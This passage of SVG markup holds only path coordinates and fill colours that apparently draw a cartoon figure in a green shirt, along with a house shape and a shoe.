72.1816 140.45 70.8465 139.542C70.5112 139.304 70.1549 139.104 69.807 138.883L69.2788 138.562L68.7297 138.274C68.3608 138.087 67.9961 137.882 67.6189 137.707L66.4703 137.244C66.0888 137.065 65.6864 136.94 65.2882 136.798C64.89 136.656 64.5002 136.502 64.0894 136.381C63.272 136.164 62.4587 135.893 61.612 135.747L60.3545 135.484L59.0718 135.301C58.2334 135.155 57.3489 135.096 56.4812 135.03C54.6855 134.908 52.8842 134.889 51.0864 134.976L49.7576 135.088L49.0995 135.146L48.4414 135.238L47.1377 135.43L45.855 135.697C44.1714 136.055 42.5262 136.573 40.9423 137.244C39.4029 137.909 37.934 138.725 36.5576 139.68C33.9363 141.529 31.7083 143.876 30.0017 146.586C29.1898 147.86 28.4887 149.2 27.9058 150.593C27.3343 151.921 26.8935 153.301 26.5895 154.713V154.784H26.5183C23.9719 154.949 21.4732 155.55 19.1323 156.561C17.0259 157.48 15.1216 158.802 13.5279 160.452C12.1354 161.906 10.9646 163.556 10.0529 165.348C9.27534 166.867 8.65188 168.459 8.19175 170.102C7.53805 172.401 7.1292 174.761 6.97194 177.145C6.91745 177.979 6.90068 178.601 6.89649 179.026C6.8923 179.451 6.89649 179.673 6.89649 179.673C6.89649 179.673 6.89649 179.456 6.86715 179.026C6.8378 178.597 6.86715 177.967 6.91745 177.141C7.0532 174.75 7.44526 172.381 8.08696 170.073C8.54341 168.421 9.16261 166.819 9.93554 165.289C10.846 163.483 12.0166 161.818 13.4105 160.347C15.0178 158.687 16.9359 157.355 19.0569 156.427C21.4138 155.403 23.931 154.792 26.4973 154.622L26.4135 154.697C26.7155 153.268 27.1563 151.871 27.7297 150.526C28.3136 149.124 29.0147 147.772 29.8256 146.485C31.5428 143.753 33.7866 141.386 36.4277 139.521C37.8166 138.558 39.2979 137.734 40.85 137.061C42.4457 136.378 44.1034 135.848 45.8005 135.48L47.0916 135.213L48.4036 135.021L49.066 134.925L49.7283 134.871L51.0654 134.754C52.873 134.668 54.6841 134.687 56.4896 134.809C57.3615 134.875 58.2334 134.938 59.0927 135.08L60.3838 135.267L61.6413 135.53C62.4797 135.68 63.3181 135.947 64.1313 136.168C64.5505 136.285 64.9403 136.443 65.3427 136.585C65.7451 136.727 66.1475 136.856 66.529 137.036L67.6901 137.54C68.0716 137.715 68.4362 137.924 68.8093 138.112L69.3626 138.399L69.895 138.729C70.2471 138.95 70.6076 139.146 70.9471 139.388C72.2937 140.308 73.5386 141.368 74.6611 142.549C76.7936 144.824 78.4671 147.486 79.5906 150.389C80.1314 151.76 80.5631 153.171 80.8817 154.609C81.1964 155.987 81.39 157.389 81.4602 158.8L81.3554 158.709C82.7147 158.625 84.0784 158.649 85.434 158.779C86.7287 158.892 88.0143 159.091 89.2821 159.376C91.6284 159.88 93.888 160.723 95.9889 161.878C97.8406 162.889 99.52 164.186 100.965 165.719C101.287 166.086 101.619 166.432 101.908 166.795L102.746 167.883C102.989 168.254 103.224 168.621 103.459 168.976C103.693 169.33 103.878 169.706 104.071 170.056L104.356 170.577L104.599 171.103L105.056 172.116C105.307 172.787 105.55 173.413 105.743 174.009L106.221 175.677C106.33 176.195 106.431 176.666 106.523 177.087C106.615 177.508 106.674 177.883 106.72 178.209C106.766 178.534 106.804 178.805 106.833 179.043C106.862 179.281 106.888 179.426 106.904 179.543C106.921 179.66 106.938 179.677 106.938 179.677Z" fill="#263238"/>
<path d="M51.9664 112.26L33.25 129.133H44.5511V153.008H51.543H52.3897H59.3817V129.133H70.6827L51.9664 112.26Z" fill="#7ACC00"/>
<path d="M38.6879 144.855C45.2648 143.208 49.5363 145.055 52.5753 149.288C55.1784 144.834 61.1811 143.612 65.9891 145.535L69.0113 156.928L50.601 159.326L35.2129 156.519L38.6879 144.855Z" fill="#F5F5F5"/>
<path d="M64.528 145.168C64.528 145.189 64.1633 145.043 63.4968 144.864C62.5519 144.621 61.5733 144.535 60.6003 144.609C59.927 144.654 59.26 144.766 58.6092 144.943C57.8645 145.158 57.1461 145.454 56.4671 145.827C54.8899 146.677 53.6028 147.975 52.77 149.555L52.682 149.73L52.5772 149.559L52.1915 148.938C51.6585 148.133 51.0087 147.41 50.2633 146.794C49.5667 146.223 48.8005 145.741 47.9829 145.36C46.5982 144.702 45.0904 144.34 43.5564 144.296C42.521 144.261 41.4863 144.384 40.488 144.659C39.788 144.872 39.4107 145.026 39.4023 145.005C39.4865 144.953 39.5766 144.911 39.6706 144.88C39.9303 144.765 40.1962 144.665 40.4671 144.58C41.4686 144.275 42.5135 144.134 43.5606 144.163C46.0589 144.208 48.4691 145.089 50.4016 146.665C51.1642 147.293 51.8295 148.029 52.376 148.85L52.77 149.488H52.5772C53.4277 147.869 54.7499 146.544 56.3707 145.685C57.6677 144.971 59.1115 144.562 60.5919 144.488C61.5815 144.428 62.5741 144.538 63.5261 144.813C63.7822 144.886 64.033 144.977 64.2765 145.085C64.363 145.103 64.4473 145.131 64.528 145.168Z" fill="#263238"/>
<path d="M88.0179 107.635C87.1543 104.878 87.5148 100.253 89.4221 97.9721C91.3294 95.691 94.6367 94.3732 97.5961 94.0104C98.0878 93.9119 98.5979 93.9643 99.059 94.1605C99.2863 94.267 99.464 94.4558 99.556 94.6884C99.6479 94.9209 99.6471 95.1796 99.5537 95.4116C100.154 95.0683 100.807 94.8259 101.486 94.6943C101.827 94.6326 102.178 94.6546 102.508 94.7586C102.838 94.8625 103.138 95.0452 103.381 95.2906C103.494 95.4181 103.58 95.5666 103.636 95.7275C103.691 95.8883 103.714 96.0585 103.703 96.2281C103.692 96.3978 103.648 96.5637 103.572 96.7162C103.497 96.8688 103.392 97.005 103.263 97.1172C103.685 97.0059 104.13 97.0196 104.543 97.1567C104.957 97.2938 105.321 97.5482 105.591 97.8886C105.861 98.2291 106.025 98.6406 106.063 99.0726C106.1 99.5047 106.01 99.9382 105.804 100.32C105.335 101.099 104.718 101.78 103.989 102.326C103.33 102.826 103.175 103.393 103.205 104.219" fill="#263238"/>
<path d="M89.1554 102.83L86.917 119.032C86.8264 119.685 86.8702 120.35 87.0457 120.986C87.2212 121.621 87.5248 122.215 87.938 122.731C88.3512 123.246 88.8653 123.673 89.4493 123.985C90.0333 124.297 90.6749 124.487 91.3351 124.545C92.5863 124.653 93.8312 124.278 94.812 123.498C95.7929 122.717 96.4346 121.592 96.6042 120.354C96.7719 119.132 96.9144 118.114 96.9396 117.989C96.9396 117.989 101.131 118.173 102.003 114.128C102.422 112.176 102.955 108.085 103.391 104.377C103.609 102.46 103.096 100.531 101.954 98.972C100.811 97.4129 99.122 96.3372 97.2204 95.9577L96.8264 95.8785C92.5508 95.2654 89.6375 98.5516 89.1554 102.83Z" fill="#FFBE9D"/>
<path d="M96.9598 117.935C95.0649 117.6 93.3135 116.71 91.9297 115.379C91.9297 115.379 92.6004 118.544 96.7377 118.986L96.9598 117.935Z" fill="#EB996E"/>
<path d="M101.66 106.855C101.63 107.006 101.543 107.139 101.416 107.227C101.289 107.315 101.133 107.35 100.981 107.326C100.906 107.317 100.833 107.294 100.768 107.257C100.702 107.22 100.644 107.17 100.598 107.111C100.552 107.051 100.519 106.983 100.499 106.911C100.48 106.838 100.475 106.762 100.486 106.688C100.515 106.536 100.602 106.402 100.729 106.313C100.855 106.224 101.012 106.188 101.165 106.213C101.24 106.222 101.313 106.246 101.378 106.283C101.444 106.321 101.502 106.371 101.548 106.43C101.594 106.49 101.627 106.559 101.647 106.631C101.666 106.704 101.67 106.78 101.66 106.855Z" fill="#263238"/>
<path d="M102.116 106.192C102.028 106.254 101.651 105.842 101.026 105.716C100.402 105.591 99.8777 105.817 99.8274 105.716C99.7771 105.616 99.9029 105.554 100.129 105.45C100.438 105.317 100.781 105.282 101.11 105.35C101.433 105.414 101.726 105.579 101.948 105.821C102.12 106.017 102.158 106.163 102.116 106.192Z" fill="#263238"/>
<path d="M95.4837 105.845C95.4551 105.996 95.3685 106.129 95.2425 106.217C95.1164 106.305 94.9608 106.341 94.8088 106.317C94.7338 106.308 94.6614 106.284 94.5957 106.247C94.53 106.21 94.4725 106.161 94.4264 106.101C94.3803 106.042 94.3466 105.974 94.3274 105.901C94.3081 105.829 94.3036 105.753 94.3142 105.679C94.3418 105.527 94.428 105.393 94.5541 105.304C94.6803 105.215 94.8364 105.179 94.9891 105.203C95.0644 105.212 95.1373 105.236 95.2032 105.273C95.2692 105.31 95.327 105.36 95.3732 105.42C95.4193 105.48 95.4529 105.548 95.4719 105.622C95.4908 105.695 95.4949 105.771 95.4837 105.845Z" fill="#263238"/>
<path d="M95.9406 105.086C95.8526 105.145 95.4753 104.732 94.8507 104.611C94.2261 104.49 93.7022 104.707 93.6519 104.611C93.6016 104.515 93.7231 104.448 93.9537 104.344C94.2626 104.211 94.605 104.176 94.9346 104.244C95.2571 104.309 95.5506 104.474 95.7729 104.715C95.9448 104.907 95.9825 105.057 95.9406 105.086Z" fill="#263238"/>
<path d="M97.2812 110.137C97.6319 110.092 97.9869 110.092 98.3376 110.137C98.4969 110.137 98.6562 110.137 98.7065 110.045C98.7545 109.884 98.7545 109.713 98.7065 109.553C98.631 109.136 98.5556 108.719 98.4759 108.248C98.1657 106.396 97.9771 104.882 98.0567 104.87C98.1364 104.857 98.4424 106.354 98.7526 108.206C98.8238 108.665 98.8951 109.098 98.9622 109.515C99.0209 109.727 99.0062 109.952 98.9202 110.153C98.8855 110.205 98.8397 110.248 98.786 110.28C98.7323 110.312 98.6722 110.331 98.6101 110.337C98.5167 110.346 98.4226 110.346 98.3292 110.337C97.9725 110.317 97.6201 110.249 97.2812 110.137Z" fill="#263238"/>
<path d="M95.3534 110.216C95.4582 110.216 95.3241 110.908 95.8103 111.505C96.2966 112.101 97.0302 112.168 97.0176 112.264C97.005 112.36 96.8289 112.364 96.5229 112.31C96.1239 112.235 95.7635 112.024 95.5043 111.713C95.2577 111.414 95.1375 111.031 95.169 110.646C95.1983 110.358 95.3073 110.204 95.3534 110.216Z" fill="#263238"/>
<path d="M96.5907 102.676C96.4943 102.834 95.8865 102.63 95.1362 102.571C94.3858 102.513 93.7487 102.592 93.6816 102.421C93.6523 102.342 93.7906 102.204 94.0631 102.088C94.421 101.947 94.8075 101.892 95.1907 101.929C95.5759 101.956 95.9486 102.076 96.2763 102.279C96.5236 102.442 96.6326 102.601 96.5907 102.676Z" fill="#263238"/>
<path d="M102.244 104.344C102.106 104.465 101.703 104.231 101.188 104.119C100.672 104.006 100.211 104.027 100.14 103.856C100.111 103.777 100.207 103.648 100.425 103.552C100.713 103.448 101.024 103.43 101.322 103.5C101.62 103.569 101.891 103.723 102.102 103.944C102.278 104.127 102.307 104.298 102.244 104.344Z" fill="#263238"/>
<path d="M88.8855 105.895C88.8227 105.854 86.2531 104.519 85.7836 107.305C85.3141 110.091 88.2274 109.982 88.2442 109.903C88.261 109.824 88.8855 105.895 88.8855 105.895Z" fill="#FFBE9D"/>
<path d="M87.5656 108.706C87.5656 108.706 87.5111 108.731 87.423 108.756C87.2991 108.787 87.1679 108.767 87.0584 108.702C86.8965 108.558 86.7762 108.374 86.7099 108.169C86.6436 107.964 86.6336 107.745 86.6811 107.534C86.7145 107.293 86.8003 107.063 86.9326 106.859C86.9728 106.778 87.0317 106.707 87.1046 106.654C87.1775 106.6 87.2623 106.565 87.3518 106.55C87.41 106.544 87.4685 106.559 87.5169 106.591C87.5652 106.624 87.6003 106.673 87.6159 106.729C87.641 106.813 87.6159 106.867 87.6159 106.875C87.6159 106.884 87.6829 106.838 87.6787 106.717C87.6749 106.646 87.6468 106.578 87.5991 106.525C87.5306 106.454 87.4377 106.413 87.3392 106.408C87.2202 106.412 87.1041 106.447 87.0022 106.508C86.9002 106.569 86.8157 106.656 86.7565 106.759C86.5977 106.98 86.4956 107.236 86.4589 107.505C86.4034 107.751 86.4223 108.008 86.5133 108.243C86.6043 108.478 86.7634 108.682 86.9703 108.827C87.0415 108.862 87.1196 108.88 87.1988 108.88C87.278 108.88 87.3561 108.862 87.4272 108.827C87.5488 108.773 87.5739 108.714 87.5656 108.706Z" fill="#EB996E"/>
<path d="M106.058 99.4153C105.777 103.085 101.053 103.844 99.4266 101.5C98.6762 100.416 98.081 99.115 96.9115 98.4895C96.511 98.2937 96.0755 98.1789 95.6301 98.1517C95.1847 98.1245 94.7383 98.1854 94.3168 98.331H94.2874C93.0299 98.748 92.1286 99.9491 91.7346 101.204C91.1855 102.947 91.2065 104.57 90.4771 106.134C90.3928 106.369 90.2339 106.571 90.0244 106.709C89.6429 106.897 89.186 106.601 88.9638 106.242C88.6434 105.642 88.5064 104.962 88.5698 104.286C88.5765 102.744 88.8929 101.218 89.5004 99.7989C90.1115 98.3743 91.1324 97.1614 92.4346 96.3126C94.101 95.2976 96.0993 94.9685 98.0055 95.3951C99.9016 95.8326 101.611 96.8542 102.889 98.3143C103.513 98.9595 103.965 99.7492 104.205 100.612" fill="#263238"/>
<path d="M103.447 96.9338C103.58 96.9282 103.712 96.9554 103.833 97.0131C104.169 97.1532 104.46 97.3844 104.671 97.6803C104.99 98.1209 105.151 98.6556 105.128 99.1983C105.074 99.8635 104.776 100.486 104.289 100.946C103.815 101.406 103.222 101.727 102.575 101.871C102.055 101.983 101.52 102.011 100.99 101.955C100.637 101.917 100.288 101.847 99.9467 101.746C99.8184 101.721 99.6952 101.674 99.582 101.609C99.582 101.567 100.123 101.738 101.003 101.801C101.514 101.837 102.027 101.795 102.525 101.675C103.131 101.529 103.687 101.224 104.134 100.791C104.586 100.369 104.869 99.799 104.931 99.1858C104.96 98.6846 104.827 98.1873 104.549 97.7679C104.361 97.4826 104.103 97.2501 103.799 97.0923C103.56 96.9797 103.447 96.9547 103.447 96.9338Z" fill="#455A64"/>
<path d="M101.77 95.3447C101.77 95.3447 101.879 95.3447 102.029 95.4365C102.13 95.5174 102.212 95.6188 102.27 95.7339C102.328 95.849 102.36 95.9751 102.365 96.1037C102.358 96.4823 102.219 96.8467 101.971 97.1338C101.702 97.4907 101.383 97.8068 101.023 98.0721C100.374 98.5586 99.6136 98.8781 98.8101 99.0021C98.4815 99.0738 98.1411 99.0738 97.8125 99.0021C97.8125 98.9645 98.194 98.977 98.7808 98.8519C99.5406 98.6879 100.256 98.3621 100.877 97.8969C101.219 97.6423 101.528 97.3452 101.795 97.0128C102.022 96.7619 102.162 96.4444 102.193 96.1079C102.198 95.8821 102.114 95.6634 101.958 95.499C101.858 95.3864 101.77 95.3614 101.77 95.3447Z" fill="#455A64"/>
<path d="M120.679 146.419C120.075 147.089 119.337 147.626 118.511 147.993C117.685 148.36 116.79 148.55 115.886 148.55C114.981 148.55 114.087 148.36 113.261 147.993C112.435 147.626 111.696 147.089 111.092 146.419L103.681 138.162L103.593 149.926L106.209 157.47L80.2198 161.953L79.1341 141.548L77.2646 125.884C77.1525 124.951 77.3545 124.006 77.8392 123.199C78.3238 122.392 79.0637 121.767 79.9431 121.422L87.0985 118.624L97.1588 120.459L101.208 121.994C102.91 122.634 104.426 123.683 105.622 125.046L116.986 137.974" fill="#7ACC00"/>
<path d="M103.834 149.416C103.896 149.416 103.909 145.338 103.867 140.317C103.825 135.296 103.746 131.217 103.683 131.217C103.62 131.217 103.608 135.292 103.649 140.317C103.691 145.342 103.775 149.416 103.834 149.416Z" fill="#263238"/>
<path d="M102.882 152.407L87.1799 146.118C86.5591 145.87 86.0207 145.453 85.6258 144.916C85.2309 144.379 84.9953 143.742 84.9456 143.078L83.7971 128.103C83.7971 128.103 83.9312 121.735 79.9322 121.43L77.6561 122.323C74.7218 123.878 73.9883 128.136 74.3907 131.422C74.9566 136.093 75.1955 142.707 75.8327 146.76C76.3525 150.076 78.2639 152.995 81.5251 153.85L100.862 158.02L102.882 152.407Z" fill="#7ACC00"/>
<path d="M84.0194 130.388C84.0467 130.5 84.0635 130.615 84.0697 130.73C84.0949 130.972 84.1284 131.301 84.1703 131.719L84.5015 135.347C84.6356 136.89 84.7949 138.712 84.9668 140.735C85.0129 141.243 85.0548 141.765 85.1009 142.294C85.1305 142.832 85.1977 143.367 85.3021 143.896C85.4099 144.433 85.6822 144.924 86.0818 145.301C86.5127 145.675 87.0009 145.977 87.528 146.198C91.8581 148.062 95.8487 149.601 98.7452 150.677L102.182 151.928L103.117 152.27C103.229 152.303 103.337 152.348 103.44 152.403C103.326 152.379 103.214 152.347 103.105 152.307L102.157 152.003C101.319 151.732 100.149 151.327 98.6949 150.806C95.7816 149.759 91.7826 148.245 87.4441 146.373C86.894 146.146 86.3855 145.831 85.9393 145.439C85.5108 145.033 85.2181 144.506 85.1009 143.929C84.9962 143.391 84.929 142.846 84.8997 142.298C84.8578 141.769 84.8159 141.248 84.7739 140.739C84.6189 138.716 84.4763 136.89 84.3548 135.347C84.2332 133.804 84.1536 132.59 84.0907 131.71C84.0655 131.293 84.0446 130.964 84.0278 130.722C84.0181 130.611 84.0153 130.499 84.0194 130.388Z" fill="#263238"/>
<path d="M75.0226 138.528C75.0427 138.593 75.054 138.661 75.0561 138.728C75.0561 138.887 75.0855 139.075 75.1064 139.308C75.1525 139.842 75.2154 140.559 75.2951 141.431C75.3747 142.302 75.4879 143.395 75.6472 144.575C75.8006 145.853 76.0372 147.119 76.3556 148.366C76.503 149.009 76.7612 149.621 77.1185 150.176C77.4672 150.687 77.8599 151.167 78.2922 151.61C79.0263 152.362 79.8751 152.994 80.8073 153.483C81.6725 153.924 82.6017 154.228 83.5613 154.384C83.4945 154.393 83.4268 154.393 83.3601 154.384C83.1646 154.37 82.97 154.345 82.7774 154.309C82.0691 154.176 81.3832 153.944 80.7402 153.621C79.7806 153.142 78.9067 152.509 78.1539 151.748C77.7087 151.302 77.3059 150.817 76.9508 150.297C76.5763 149.725 76.3053 149.093 76.1502 148.429C75.8309 147.171 75.5984 145.893 75.4543 144.604C75.3076 143.42 75.2112 142.348 75.1442 141.448C75.0771 140.547 75.0436 139.821 75.0268 139.317V138.737C75.0188 138.668 75.0174 138.598 75.0226 138.528Z" fill="#263238"/>
<path d="M81.7383 149.008C81.7787 148.714 81.8755 148.431 82.0233 148.174C82.3475 147.535 82.796 146.967 83.343 146.502C83.8899 146.038 84.5242 145.686 85.2091 145.467C85.4875 145.363 85.7834 145.312 86.081 145.317C86.081 145.351 85.7582 145.417 85.2426 145.609C84.5937 145.858 83.9915 146.213 83.4611 146.66C82.9345 147.112 82.4869 147.647 82.1365 148.245C81.8892 148.704 81.7718 149.02 81.7383 149.008Z" fill="#263238"/>
<g opacity="0.3">
<path opacity="0.3" d="M98.3717 150.618C96.695 149.675 95.0476 148.95 93.2913 148.157C91.5349 147.365 89.8204 146.347 88.6803 144.821C86.5173 141.902 86.7604 137.731 84.543 134.854C84.6883 136.783 84.828 138.712 84.9621 140.638C85.0963 142.406 84.8238 144.154 85.9682 145.355C86.9323 146.364 88.8102 147.14 90.139 147.578C92.8134 148.457 95.6931 149.759 98.3675 150.634" fill="black"/>
</g>
<path d="M86.4688 119.332L87.2358 116.467L96.9943 118.748C97.1239 118.779 97.2458 118.836 97.3526 118.915C97.4594 118.994 97.5489 119.094 97.6155 119.209C97.6822 119.324 97.7247 119.451 97.7404 119.582C97.7561 119.714 97.7448 119.847 97.707 119.974L96.9608 122.502L93.4397 126.997L89.4449 126.288L86.4688 124.015V119.332Z" fill="#7ACC00"/>
<path d="M97.1608 120.634C97.051 120.678 96.935 120.705 96.817 120.713C96.5004 120.761 96.1813 120.792 95.8613 120.805C93.7285 120.895 91.6128 120.39 89.7539 119.346C89.4737 119.192 89.2035 119.02 88.9448 118.833C88.7604 118.699 88.664 118.62 88.6724 118.607C88.6808 118.595 89.1125 118.849 89.8293 119.212C91.6953 120.161 93.7615 120.654 95.8571 120.651C96.6745 120.651 97.1608 120.597 97.1608 120.634Z" fill="#263238"/>
<path d="M89.908 119.341C89.908 119.341 89.774 119.262 89.6735 119.045C89.5527 118.759 89.5263 118.442 89.5982 118.14C89.6663 117.837 89.8308 117.563 90.0672 117.36C90.2556 117.21 90.4021 117.177 90.4105 117.198C90.4189 117.218 90.3142 117.31 90.176 117.469C89.9996 117.677 89.8748 117.924 89.8117 118.19C89.7477 118.455 89.7477 118.73 89.8117 118.995C89.8704 119.199 89.9373 119.312 89.908 119.341Z" fill="#F5F5F5"/>
<path d="M94.1042 120.759C94.3536 119.839 94.2459 118.859 93.8027 118.015C93.8027 118.015 93.9493 118.106 94.0958 118.34C94.2793 118.644 94.3936 118.984 94.4308 119.337C94.4702 119.689 94.4331 120.046 94.322 120.383C94.2256 120.638 94.1293 120.771 94.1042 120.759Z" fill="#F5F5F5"/>
<path d="M94.4435 148.978C94.4323 148.881 94.4323 148.783 94.4435 148.686C94.4435 148.495 94.5022 148.215 94.5147 147.852C94.5845 146.829 94.5845 145.802 94.5147 144.779C94.4045 143.263 94.2114 141.754 93.9363 140.258C93.6428 138.565 93.2572 136.709 92.947 134.745C92.423 131.386 92.1888 127.989 92.247 124.591C92.2721 123.289 92.3308 122.234 92.3895 121.509C92.4146 121.146 92.4482 120.867 92.4691 120.675C92.4734 120.576 92.4875 120.479 92.5111 120.383C92.522 120.481 92.522 120.581 92.5111 120.679C92.5111 120.892 92.5111 121.167 92.4733 121.513C92.444 122.243 92.4063 123.294 92.4021 124.595C92.3881 127.982 92.6432 131.365 93.165 134.712C93.4752 136.668 93.8524 138.524 94.1333 140.225C94.3991 141.729 94.5783 143.246 94.6698 144.771C94.7297 145.801 94.7087 146.834 94.607 147.861C94.5818 148.224 94.5231 148.503 94.498 148.695C94.4891 148.791 94.4708 148.886 94.4435 148.978Z" fill="#F5F5F5"/>
<path d="M99.2564 121.196C99.2701 121.22 99.28 121.245 99.2858 121.271C99.3025 121.321 99.3235 121.396 99.3486 121.497C99.4109 121.789 99.4488 122.086 99.4618 122.385C99.5121 123.165 99.4031 124.282 99.3403 125.663C99.2774 127.043 99.2019 128.69 99.2564 130.517C99.2912 132.502 99.5386 134.477 99.9942 136.409C100.48 138.457 101.046 140.405 101.252 142.248C101.446 143.864 101.501 145.493 101.415 147.119C101.344 148.503 101.218 149.621 101.118 150.384C101.067 150.768 101.021 151.068 100.988 151.268C100.974 151.371 100.954 151.472 100.929 151.573C100.917 151.469 100.917 151.364 100.929 151.26C100.929 151.039 100.979 150.743 101.017 150.376C101.092 149.604 101.193 148.491 101.243 147.11C101.305 145.495 101.235 143.877 101.034 142.273C100.82 140.463 100.25 138.52 99.7762 136.472C99.3156 134.532 99.0682 132.548 99.0384 130.554C98.9965 128.719 99.0804 127.068 99.1726 125.688C99.2648 124.307 99.3822 123.186 99.3612 122.422C99.357 122.126 99.3318 121.831 99.2858 121.538C99.2695 121.425 99.2597 121.311 99.2564 121.196Z" fill="#F5F5F5"/>
<path d="M108.189 137.882C107.908 137.716 107.651 137.512 107.426 137.277C106.846 136.752 106.302 136.187 105.799 135.588C105.292 134.992 104.824 134.364 104.399 133.707C104.205 133.452 104.047 133.171 103.93 132.873C103.984 132.84 104.768 134.078 105.963 135.463C107.157 136.847 108.23 137.836 108.189 137.882Z" fill="#F5F5F5"/>
<path d="M113.561 136.614C113.39 136.477 113.233 136.325 113.091 136.159C112.806 135.859 112.404 135.417 111.917 134.862C110.936 133.753 109.624 132.189 108.241 130.409C106.858 128.628 105.672 126.96 104.842 125.738C104.422 125.125 104.1 124.629 103.882 124.278C103.757 124.103 103.647 123.918 103.555 123.724C103.71 123.878 103.851 124.047 103.974 124.228L104.992 125.65C105.831 126.847 107.055 128.494 108.434 130.275C109.813 132.056 111.108 133.611 112.056 134.762L113.175 136.105C113.318 136.263 113.447 136.433 113.561 136.614Z" fill="#F5F5F5"/>
<path d="M86.9951 146.205C86.9334 146.134 86.8787 146.057 86.8316 145.976C86.6943 145.74 86.5766 145.493 86.4795 145.238C86.1536 144.289 86.028 143.284 86.1106 142.285C86.1693 141.034 86.5298 139.554 86.7435 137.915C86.9261 136.129 86.9458 134.329 86.8022 132.539C86.6765 130.629 86.4878 128.811 86.4166 127.147C86.3359 125.673 86.3794 124.194 86.5465 122.727C86.6608 121.735 86.8743 120.757 87.1837 119.808C87.2658 119.549 87.3624 119.296 87.4729 119.049C87.504 118.958 87.5448 118.872 87.5945 118.79C87.5945 118.79 87.4603 119.157 87.2675 119.833C86.9885 120.786 86.7991 121.763 86.7016 122.752C86.5582 124.213 86.5302 125.682 86.6178 127.147C86.6974 128.815 86.8945 130.617 87.037 132.535C87.1828 134.341 87.1562 136.156 86.9573 137.957C86.7394 139.625 86.3579 141.063 86.2825 142.31C86.1863 143.293 86.286 144.285 86.5759 145.23C86.6953 145.563 86.8353 145.889 86.9951 146.205Z" fill="#F5F5F5"/>
<path d="M82.3881 147.632C82.013 147.495 81.6642 147.294 81.357 147.04C80.5235 146.332 79.9039 145.408 79.5671 144.371C79.3267 143.661 79.1856 142.922 79.1479 142.173C79.1139 141.318 79.1574 140.461 79.2778 139.613C79.5168 137.824 79.9988 135.905 80.1539 133.845C80.3209 131.91 80.3041 129.964 80.1036 128.032C80.0156 127.139 79.9234 126.285 79.9234 125.48C79.9069 124.73 80.0044 123.982 80.2126 123.261C80.512 122.204 81.1906 121.293 82.1199 120.701C82.3817 120.55 82.6641 120.437 82.9582 120.367C83.0592 120.346 83.1614 120.332 83.2642 120.325C82.8834 120.419 82.5189 120.57 82.1827 120.771C81.2964 121.376 80.6558 122.275 80.3761 123.307C80.1832 124.015 80.097 124.747 80.1204 125.48C80.1204 126.272 80.2252 127.119 80.3216 128.011C80.5312 129.951 80.5537 131.906 80.3887 133.849C80.2294 135.935 79.7431 137.857 79.4958 139.625C79.3681 140.46 79.319 141.305 79.3491 142.148C79.3748 142.881 79.5032 143.607 79.7305 144.304C80.047 145.324 80.6334 146.24 81.4282 146.957C81.73 147.206 82.051 147.432 82.3881 147.632Z" fill="#F5F5F5"/>
<path d="M100.372 153.925C100.133 153.849 99.9009 153.755 99.6763 153.645L97.8109 152.836C96.2348 152.165 94.0383 151.268 91.5735 150.388C89.1087 149.508 86.841 148.812 85.1894 148.336L83.236 147.782C82.9922 147.728 82.7538 147.653 82.5234 147.557C82.7709 147.587 83.016 147.635 83.257 147.698C83.7265 147.803 84.4014 147.969 85.2313 148.191C86.9081 148.628 89.1758 149.304 91.649 150.184C94.1221 151.064 96.3103 151.985 97.8738 152.686C98.6577 153.041 99.2864 153.341 99.714 153.558C99.944 153.66 100.164 153.783 100.372 153.925Z" fill="#F5F5F5"/>
<path d="M80.1051 153.09C80.1051 153.09 80.0758 153.09 80.0339 153.057C79.9653 153.023 79.8994 152.984 79.8369 152.94C79.5945 152.776 79.3672 152.59 79.1578 152.386C78.3844 151.631 77.7676 150.733 77.3428 149.742C77.2102 149.406 77.131 149.051 77.108 148.691C77.0661 148.324 77.0242 147.944 76.9781 147.548C76.8942 146.76 76.7978 145.917 76.7014 145.046C76.4995 143.114 76.193 141.194 75.7834 139.295C75.3941 137.389 75.1836 135.451 75.1546 133.507C75.1085 131.718 75.184 130.108 75.2678 128.761C75.3517 127.414 75.4481 126.321 75.5193 125.571C75.557 125.212 75.5864 124.924 75.6115 124.707C75.6152 124.606 75.6306 124.505 75.6577 124.407C75.6641 124.509 75.6641 124.61 75.6577 124.712C75.6577 124.929 75.6283 125.216 75.6115 125.579C75.5654 126.33 75.49 127.422 75.4271 128.769C75.3642 130.116 75.3055 131.722 75.36 133.503C75.4016 135.433 75.6162 137.356 76.0014 139.249C76.4057 141.147 76.7038 143.065 76.8942 144.996C76.9823 145.884 77.0703 146.727 77.1499 147.519C77.1918 147.911 77.2296 148.295 77.2673 148.662C77.2844 149.008 77.3566 149.35 77.4811 149.675C77.8863 150.655 78.4737 151.551 79.2123 152.315C79.4117 152.523 79.6261 152.717 79.8536 152.894C79.9426 152.953 80.0267 153.018 80.1051 153.09Z" fill="#F5F5F5"/>
<path d="M125.663 172.628C125.663 172.628 138.8 176.248 139.328 176.432C140.117 176.707 139.987 179.593 138.754 179.547C138.172 179.526 128.665 179.901 127.461 179.826C126.258 179.751 122.637 178.329 122.637 178.329L125.663 172.628Z" fill="#7ACC00"/>
<path d="M131.114 177.616C131.375 176.629 131.896 175.729 132.623 175.009C132.157 175.267 131.771 175.645 131.505 176.104C131.239 176.563 131.104 177.086 131.114 177.616Z" fill="#263238"/>
<path d="M129.756 176.999C129.819 176.999 129.953 176.394 130.301 175.711C130.649 175.027 131.064 174.551 131.018 174.505C130.634 174.803 130.322 175.182 130.104 175.615C129.887 176.048 129.769 176.524 129.76 177.008L129.756 176.999Z" fill="#263238"/>
<path d="M128.469 176.657C128.536 176.19 128.638 175.728 128.775 175.277C128.981 174.851 129.221 174.442 129.492 174.055C129.077 174.334 128.757 174.733 128.574 175.198C128.392 175.662 128.355 176.171 128.469 176.657Z" fill="#263238"/>
<path d="M128.703 174.968C128.818 174.657 128.865 174.326 128.842 173.996C128.841 173.636 128.797 173.278 128.712 172.928C128.66 172.723 128.594 172.521 128.515 172.324C128.475 172.2 128.402 172.089 128.305 172.003C128.241 171.95 128.161 171.922 128.079 171.922C127.996 171.922 127.916 171.95 127.852 172.003C127.75 172.101 127.688 172.233 127.676 172.374C127.67 172.489 127.67 172.605 127.676 172.72C127.68 172.935 127.708 173.149 127.76 173.358C127.852 173.709 127.993 174.046 128.179 174.359C128.323 174.656 128.523 174.923 128.77 175.143C128.8 175.122 128.582 174.818 128.318 174.288C128.164 173.979 128.049 173.653 127.974 173.316C127.931 173.119 127.91 172.918 127.911 172.716C127.911 172.516 127.911 172.265 128.033 172.169C128.056 172.148 128.087 172.136 128.119 172.136C128.151 172.136 128.181 172.148 128.205 172.169C128.27 172.231 128.319 172.309 128.347 172.395C128.428 172.583 128.495 172.777 128.548 172.974C128.64 173.307 128.697 173.648 128.72 173.992C128.724 174.592 128.666 174.963 128.703 174.968Z" 